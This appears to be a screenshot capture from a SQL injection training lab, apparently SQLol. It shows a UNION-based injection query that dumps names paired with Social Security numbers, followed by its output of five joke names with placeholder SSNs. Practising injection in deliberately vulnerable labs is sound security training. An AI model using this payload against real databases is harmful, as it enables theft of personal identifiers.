 SELECT username FROM users WHERE username LIKE '' UNION
SELECT concat(name, ':', ssn) AS username FROM sqlol.ssn WHERE
'a'='a'
Usernames Found
Herp Derper:111-11-1111
SlapdeBack LovedeFace:222-22-2222
Wengdack Slobdegoob:333-33-3333
Chunk MacRunfast:444-44-4444
Peter Weiner:555-55-5555